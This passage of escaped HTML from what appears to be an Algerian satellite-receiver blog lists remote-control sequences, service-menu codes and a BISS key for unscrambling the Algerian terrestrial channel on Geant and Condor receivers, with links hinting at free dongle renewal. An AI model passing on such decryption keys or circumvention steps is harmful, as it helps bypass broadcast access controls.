center;\"\u003E\u003Cb\u003E+\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eaccsessories\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E+\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Ekey menu\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Ebiss غير اخي برموت كنترول واختر\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eوادخل الشيفرة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E1100000000000000\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Geant 2500HD\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاولا توقف عند القناة بعدها\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EF1+333 إضغط على\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E(éditer) تظهر قائمة اختر تعديل او\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EOK +أدخل الشفرة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E1100000000000000\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Geant 5500HD\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eإذهب إلى القناة الأرضية الجزائرية\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EInfo or ! إضغط على\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eثم بسرعة إظغط على الرقم 0\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eأدخل الشفرة : 1100000000000000\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eثم أوكي\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Geant 7100 FTA\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eقف على الأرضية ثم اظغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Emenu+mute+999\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eثم ادخل على تعديل القنوات وضع الشفرة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E--------\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eتبقى مشكلة صغيرة وهي:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eكلمة - مشفر- تبقى على الشاشة اضغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EF1 مرة واحدة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Geant 88 HD plus\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eولا توقف عند القناة بعدها\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EF1+333 إضغط على\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E(éditer) تظهر قائمة اختر تعديل او\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EOK +أدخل الشفرة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E********************************\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Geant gn-dx 7300\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eالوقوف على القناة الارضية و الضغط على زر كاتم الصوت + الرقم 3 يظهر مكان إدخال الشفرة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eثم الحفظ نعم\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Géant 5500 hd\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eتفعيل الباتش باضغط على زر\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003ETV\/SAT+000\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eالدخول الى جدول الشفرات\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Emenu + reglage du system + accessoir + keymenu\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eإختر نظام البيس ,ادخل الشفرة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E------------------------------------\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Géant 5500 Titanuim=Géant 1000\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Géant GN-DVB-X6\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eنقف على قناة الارضية الجزائرية نضغط على قائمة القنوات\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Ef2 ثم نضغط على\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيطلب منا ادخال الرقم السري ندخل 0000\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eثم نذهب الى مكان الشفرة ونكتب الكود\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Géant GN-X1\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eلتشغيل القناة ما عليك إلا الذهاب إلى جدول التشفير ثم بيس\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eو نختار سطر فارغ\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eنضغط على الزر رقم 1 و ندخل تردد القناة و هو 11059\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eثم نضغط على الزر رقم 2 و ندخل سيد القناة وهو\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E025C\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eو بعدها نضغط الزر رقم 3 و ندخل شيفرة القناة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E************************\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Géant gn dx 6300\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eمن قائمة القنوات اختر القناة الارضية واضغط غلى الزر 3 في جهاز التحكم يظهر لك البيس في الاسفل\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاكتب 1100000000000000 بالتوفيق\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵Géant 250 hd plus\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eprgramme national\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eوتضغط على زر\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Ef1+333\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eثم تدخل الشفرة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E1100000000000000\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eبالزر الاسفل لتغيير القناة تختار ok وتضغط على زر ok\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E********************************\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔵GEANT 7100 FTA\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eقف على الأرضية ثم اظغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Emenu+mute+999\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eثم ادخل على تعديل القنوات وضع الشفرة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E1100000000000000000000000\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000; font-size: medium;\"\u003ECondor أجهزة كوندور\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eطريقة ادخال\u0026nbsp; بيس قناة الجزائرية الارضية في جميع اجهزة كوندور القديمة Condor\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔴اجهزة كوندور 5000ci\/5000civ7\/5000fta\/5000fta\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاضغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EMenu + parametre stb + 1234\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔴اجهزة كوندور 5000x\/5000xci pvr ii\/5000xci\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاضغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EMenu+avance+1234\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔴اجهزة 5000cc\/4100c\/4000c\/4500c\/5000\/c4500plus\/4100plus\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاضغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EMenu+organisation service+organisation des chaines+9988\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔴اجهزة كوندور 5500cx\/5500fta\/4400cx\/4400fta\/5500cx super\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاضغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eالوقوف على القناة المشفرة\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Emenu+2020\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Emenu+outils+key editor\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔴اجهزة كوندور 4000fta\/4500fta\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاضغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EMenu+information recepteur+8800\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔴اجهزة كوندور 6000fta\/6000ci\/6000cic\/4000cx\/8000cx\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاضغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EMenu+installation du recepteur+code parental+3333\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاو\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Emenu+installation du recepteur+code parental+9999\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔴اجهزة كوندور condor combo 9000fta ci\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاضغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Emenu+parametre stb+1234\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E🔴اجهزة كوندور9090x\/9090xci\/8080fta\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eاضغط\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Emenu+ecran+1234\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-6748850180906183\" data-ad-format=\"autorelaxed\" data-ad-slot=\"6217842304\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cdiv\u003E\u003Cb\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/mise-jour-starsat-hd-sr-8800hd-hyper.html\" target=\"_blank\"\u003E\u003Cb\u003Eاخر تحديث لجهاز ستارسات هايبر لاصحاب بلاتيني\u0026nbsp;\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/08\/mise-jour-starsat-hd-sr-8800hd-hyper.html\" target=\"_blank\"\u003EMise à jour STARSAT HD SR-8800HD HYPER Platini v2.63\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/2500-2019-225-hybrid-geant.html\" target=\"_blank\"\u003E\u003Cb\u003Eملف قنوات جيون 2500 هيبريد لسنة 2019 خاص تحديث 2,25 Hybrid Géant\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u003Cu\u003Eلا تنسوا الانضمام لمواقعنا الاجتماعية\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdz\"\u003Ehttps:\/\/www.facebook.com\/tatoufdz\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan\u003E\u003Cspan style=\"color: #20124d; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\"\u003Ehttps:\/\/www.facebook.com\/groups\/1691331284524884\/?ref=bookmarks\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003EInstagram أنستقرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763; font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003ETelegram تيليغرام\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: #073763; font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #073763;\"\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca 